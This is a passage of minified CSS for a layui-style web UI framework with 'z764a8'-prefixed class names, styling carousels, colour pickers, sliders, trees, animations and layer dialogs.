up}.z764a8carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z764a8carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z764a8carousel:hover .z764a8carousel-arrow[lay-type=add],.z764a8carousel[lay-arrow=always] .z764a8carousel-arrow[lay-type=add]{right:20px}.z764a8carousel[lay-arrow=always] .z764a8carousel-arrow{opacity:1;left:20px}.z764a8carousel[lay-arrow=none] .z764a8carousel-arrow{display:none}.z764a8carousel-arrow:hover,.z764a8carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z764a8carousel:hover .z764a8carousel-arrow{display:block\9;opacity:1;left:20px}.z764a8carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z764a8carousel[lay-indicator=outside]{margin-bottom:30px}.z764a8carousel[lay-indicator=outside] .z764a8carousel-ind{top:10px}.z764a8carousel[lay-indicator=outside] .z764a8carousel-ind ul{background-color:rgba(0,0,0,.5)}.z764a8carousel[lay-indicator=none] .z764a8carousel-ind{display:none}.z764a8carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z764a8carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z764a8carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z764a8carousel-ind li.z764a8this{background-color:#fff}.z764a8carousel>[carousel-item]>.z764a8carousel-next,.z764a8carousel>[carousel-item]>.z764a8carousel-prev,.z764a8carousel>[carousel-item]>.z764a8this{display:block}.z764a8carousel>[carousel-item]>.z764a8this{left:0}.z764a8carousel>[carousel-item]>.z764a8carousel-prev{left:-100%}.z764a8carousel>[carousel-item]>.z764a8carousel-next{left:100%}.z764a8carousel>[carousel-item]>.z764a8carousel-next.z764a8carousel-left,.z764a8carousel>[carousel-item]>.z764a8carousel-prev.z764a8carousel-right{left:0}.z764a8carousel>[carousel-item]>.z764a8this.z764a8carousel-left{left:-100%}.z764a8carousel>[carousel-item]>.z764a8this.z764a8carousel-right{left:100%}.z764a8carousel[lay-anim=updown] .z764a8carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z764a8carousel[lay-anim=updown]>[carousel-item]>*,.z764a8carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z764a8carousel[lay-anim=updown] .z764a8carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z764a8carousel[lay-anim=updown] .z764a8carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z764a8carousel[lay-anim=updown] .z764a8carousel-ind ul{padding:3px 5px}.z764a8carousel[lay-anim=updown] .z764a8carousel-ind li{display:block;margin:6px 0}.z764a8carousel[lay-anim=updown]>[carousel-item]>.z764a8this{top:0}.z764a8carousel[lay-anim=updown]>[carousel-item]>.z764a8carousel-prev{top:-100%}.z764a8carousel[lay-anim=updown]>[carousel-item]>.z764a8carousel-next{top:100%}.z764a8carousel[lay-anim=updown]>[carousel-item]>.z764a8carousel-next.z764a8carousel-left,.z764a8carousel[lay-anim=updown]>[carousel-item]>.z764a8carousel-prev.z764a8carousel-right{top:0}.z764a8carousel[lay-anim=updown]>[carousel-item]>.z764a8this.z764a8carousel-left{top:-100%}.z764a8carousel[lay-anim=updown]>[carousel-item]>.z764a8this.z764a8carousel-right{top:100%}.z764a8carousel[lay-anim=fade]>[carousel-item]>.z764a8carousel-next,.z764a8carousel[lay-anim=fade]>[carousel-item]>.z764a8carousel-prev{opacity:0}.z764a8carousel[lay-anim=fade]>[carousel-item]>.z764a8carousel-next.z764a8carousel-left,.z764a8carousel[lay-anim=fade]>[carousel-item]>.z764a8carousel-prev.z764a8carousel-right{opacity:1}.z764a8carousel[lay-anim=fade]>[carousel-item]>.z764a8this.z764a8carousel-left,.z764a8carousel[lay-anim=fade]>[carousel-item]>.z764a8this.z764a8carousel-right{opacity:0}.z764a8fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z764a8fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z764a8fixbar li:hover{opacity:.85}.z764a8fixbar li:active{opacity:1}.z764a8fixbar .z764a8fixbar-top{display:none;font-size:40px}body .z764a8util-face{border:none;background:0 0}body .z764a8util-face .z764a8layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z764a8util-face .z764a8layer-TipsG{display:none}.z764a8transfer-active,.z764a8transfer-box{display:inline-block;vertical-align:middle}.z764a8util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z764a8util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z764a8util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z764a8code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z764a8transfer-box,.z764a8transfer-header,.z764a8transfer-search{border-width:0;border-style:solid;border-color:#eee}.z764a8transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z764a8transfer-box .z764a8form-checkbox{width:100%;margin:0!important}.z764a8transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z764a8transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z764a8transfer-search .z764a8input{height:32px;padding-left:30px;font-size:12px}.z764a8transfer-search .z764a8icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z764a8transfer-active{margin:0 15px}.z764a8transfer-active .z764a8btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z764a8transfer-active .z764a8btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z764a8transfer-active .z764a8btn:first-child{margin-bottom:15px}.z764a8transfer-active .z764a8btn .z764a8icon{margin:0;font-size:14px!important}.z764a8transfer-data{padding:5px 0;overflow:auto}.z764a8transfer-data li{height:32px;line-height:32px;padding:0 10px}.z764a8transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z764a8transfer-data .z764a8none{padding:15px 10px;text-align:center;color:#999}.z764a8rate,.z764a8rate *{display:inline-block;vertical-align:middle}.z764a8rate{padding:10px 5px 10px 0;font-size:0}.z764a8rate li i.z764a8icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z764a8rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z764a8rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z764a8colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z764a8colorpicker:hover{border-color:#d2d2d2}.z764a8colorpicker.z764a8colorpicker-lg{width:34px;height:34px;line-height:32px}.z764a8colorpicker.z764a8colorpicker-sm{width:24px;height:24px;line-height:22px}.z764a8colorpicker.z764a8colorpicker-xs{width:22px;height:22px;line-height:20px}.z764a8colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z764a8colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z764a8colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z764a8colorpicker-trigger-i.z764a8icon-close{color:#999}.z764a8colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z764a8colorpicker-main-wrapper{height:180px;position:relative}.z764a8colorpicker-basis{width:260px;height:100%;position:relative}.z764a8colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z764a8colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z764a8colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z764a8colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z764a8colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z764a8colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z764a8colorpicker-alpha-bgcolor{height:100%;position:relative}.z764a8colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z764a8colorpicker-main-pre{padding-top:7px;font-size:0}.z764a8colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z764a8colorpicker-pre:nth-child(11n+1){margin-left:0}.z764a8colorpicker-pre-isalpha{background:url([data-uri])}.z764a8colorpicker-pre.z764a8this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z764a8colorpicker-pre>div{height:100%;border-radius:2px}.z764a8colorpicker-main-input{text-align:right;padding-top:7px}.z764a8colorpicker-main-input .z764a8btn-container .z764a8btn{margin:0 0 0 10px}.z764a8colorpicker-main-input div.z764a8inline{float:left;margin-right:10px;font-size:14px}.z764a8colorpicker-main-input input.z764a8input{width:150px;height:30px;color:#666}.z764a8slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z764a8slider-bar{border-radius:3px;position:absolute;height:100%}.z764a8slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z764a8slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z764a8slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z764a8slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z764a8slider-wrap-btn.z764a8slider-hover,.z764a8slider-wrap-btn:hover{transform:scale(1.2)}.z764a8slider-wrap-btn.z764a8disabled:hover{transform:scale(1)!important}.z764a8slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z764a8slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z764a8slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z764a8slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z764a8slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z764a8slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z764a8slider-input-txt{height:100%;font-size:14px}.z764a8slider-input-txt input{height:100%;border:none}.z764a8slider-input-btn i:hover{color:#009688}.z764a8slider-vertical{width:4px;margin-left:33px}.z764a8slider-vertical .z764a8slider-bar{width:4px}.z764a8slider-vertical .z764a8slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z764a8slider-vertical .z764a8slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z764a8slider-vertical .z764a8slider-tips{top:auto;left:2px}@media \0screen{.z764a8slider-wrap-btn{margin-left:-20px}.z764a8slider-vertical .z764a8slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z764a8slider-vertical .z764a8slider-tips{margin-left:-8px}.z764a8slider>span{margin-left:8px}}.z764a8tree{line-height:22px}.z764a8tree .z764a8form-checkbox{margin:0!important}.z764a8tree-set{width:100%;position:relative}.z764a8tree-pack{display:none;padding-left:20px;position:relative}.z764a8tree-iconClick,.z764a8tree-main{display:inline-block;vertical-align:middle}.z764a8tree-line .z764a8tree-pack{padding-left:27px}.z764a8tree-line .z764a8tree-set .z764a8tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z764a8tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z764a8tree-entry:hover{background-color:#eee}.z764a8tree-line .z764a8tree-entry:hover{background-color:rgba(0,0,0,0)}.z764a8tree-line .z764a8tree-entry:hover .z764a8tree-txt{color:#999;text-decoration:underline;transition:.3s}.z764a8tree-main{cursor:pointer;padding-right:10px}.z764a8tree-line .z764a8tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z764a8tree-line .z764a8tree-set.z764a8tree-setLineShort:before{height:13px}.z764a8tree-line .z764a8tree-set.z764a8tree-setHide:before{height:0}.z764a8tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z764a8tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z764a8tree-iconClick .z764a8icon{font-size:18px}.z764a8tree-icon .z764a8icon{font-size:12px;color:#666}.z764a8tree-iconArrow{padding:0 5px}.z764a8tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z764a8tree-btnGroup,.z764a8tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z764a8tree-spread>.z764a8tree-entry>.z764a8tree-iconClick>.z764a8tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z764a8tree-txt{display:inline-block;vertical-align:middle;color:#555}.z764a8tree-search{margin-bottom:15px;color:#666}.z764a8tree-btnGroup .z764a8icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z764a8tree-btnGroup .z764a8icon:hover{color:#999;transition:.3s}.z764a8tree-entry:hover .z764a8tree-btnGroup{visibility:visible}.z764a8tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z764a8tree-emptyText{text-align:center;color:#999}.z764a8anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z764a8anim.z764a8icon{display:inline-block}.z764a8anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z764a8trans,.z764a8trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z764a8rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z764a8rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z764a8anim-rotatey{-webkit-animation-name:z764a8rotatey;animation-name:z764a8rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z764a8rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z764a8rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z764a8anim-rotate{-webkit-animation-name:z764a8rotate;animation-name:z764a8rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z764a8up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z764a8up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z764a8anim-up{-webkit-animation-name:z764a8up;animation-name:z764a8up}@-webkit-keyframes z764a8upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z764a8upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z764a8anim-upbit{-webkit-animation-name:z764a8upbit;animation-name:z764a8upbit}@keyframes z764a8down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z764a8anim-down{animation-name:z764a8down}@keyframes z764a8downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z764a8anim-downbit{animation-name:z764a8downbit}@-webkit-keyframes z764a8scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z764a8scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z764a8anim-scale{-webkit-animation-name:z764a8scale;animation-name:z764a8scale}@-webkit-keyframes z764a8scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z764a8scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z764a8anim-scaleSpring{-webkit-animation-name:z764a8scale-spring;animation-name:z764a8scale-spring}@keyframes z764a8scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z764a8anim-scalesmall{animation-name:z764a8scalesmall}@keyframes z764a8scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z764a8anim-scalesmall-spring{animation-name:z764a8scalesmall-spring}@-webkit-keyframes z764a8fadein{0%{opacity:0}100%{opacity:1}}@keyframes z764a8fadein{0%{opacity:0}100%{opacity:1}}.z764a8anim-fadein{-webkit-animation-name:z764a8fadein;animation-name:z764a8fadein}@-webkit-keyframes z764a8fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z764a8fadeout{0%{opacity:1}100%{opacity:0}}.z764a8anim-fadeout{-webkit-animation-name:z764a8fadeout;animation-name:z764a8fadeout}.z764a8anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z764a8show.z764a8anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z764a8main,.z764a8container{width: auto;}.z764a8header .z764a8navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z764a8header .z764a8nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z764a8header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z764a8navmenu .z764a8nav .z764a8nav-item a:hover, .z764a8navmenu .z764a8nav .z764a8this,.z764a8navmenu .z764a8nav .z764a8this a{background: none;color: #333;}.z764a8header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z764a8img-interlaced .image {display: none;}.z764a8img-interlaced.z764a8img-interlaced .z764a8timeline-item:before{left:5px;}.z764a8img-interlaced.z764a8img-interlaced .z764a8timeline-axis{left: -5px;margin-left: 0;}.z764a8timeline.z764a8y-interlaced .z764a8timeline-item:before {left: 5px;}.z764a8timeline.z764a8y-interlaced .z764a8timeline-axis {left: -5px;margin-left: 0;}.z764a8timeline.z764a8y-interlaced .z764a8timeline-item .z764a8timeline-content {padding:0 0 0 25px!important;}}
.z764a8layer-imgbar,.z764a8layer-imgtit a,.z764a8layer-tab .z764a8layer-title span,.z764a8layer-title{text-overflow:ellipsis;white-space:nowrap}html #z764a8css-layer{display:none;position:absolute;width:1989px}.z764a8layer,.z764a8layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z764a8layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z764a8layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z764a8layer-close{position:absolute}.z764a8layer-content{position:relative}.z764a8layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z764a8layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z764a8layer-ico{background:url(../images/icon.png) no-repeat}.z764a8layer-btn a,.z764a8layer-dialog .z764a8layer-ico,.z764a8layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z764a8layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z764a8layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z764a8layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z764a8layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z764a8layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z764a8layer-setwin .z764a8layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z764a8layer-setwin .z764a8layer-min:hover cite{background-color:#2D93CA}.z764a8layer-setwin .z764a8layer-max{background-position:-32px -40px}.z764a8layer-setwin .z764a8layer-max:hover{background-position:-16px -40px}.z764a8layer-setwin .z764a8layer-maxmin{background-position:-65px -40px}.z764a8layer-setwin .z764a8layer-maxmin:hover{background-position:-49px -40px}.z764a8layer-setwin .z764a8layer-close1{background-position:1px -40px;cursor:pointer}.z764a8layer-setwin .z764a8layer-close1:hover{opacity:.7}.z764a8layer-setwin .z764a8layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z764a8layer-setwin .z764a8layer-close2:hover{background-position:-180px -31px}.z764a8layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z764a8layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z764a8layer-btn a:hover{opacity:.9;text-decoration:none}.z764a8layer-btn a:active{opacity:.8}.z764a8layer-btn .z764a8layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z764a8layer-btn-l{text-align:left}.z764a8layer-btn-c{text-align:center}.z764a8layer-dialog{min-width:300px}.z764a8layer-dialog .z764a8layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z764a8layer-dialog .z764a8layer-content .z764a8layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z764a8layer-ico1{background-position:-30px 0}.z764a8layer-ico2{background-position:-60px 0}.z764a8layer-ico3{background-position:-90px 0}.z764a8layer-ico4{background-position:-120px 0}.z764a8layer-ico5{background-position:-150px 0}.z764a8layer-ico6{background-position:-180px 0}.z764a8layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z764a8layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z764a8layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z764a8layer-hui .z764a8layer-content{padding:12px 25px;text-align:center}.z764a8layer-dialog .z764a8layer-padding{padding:20px 20px 20px 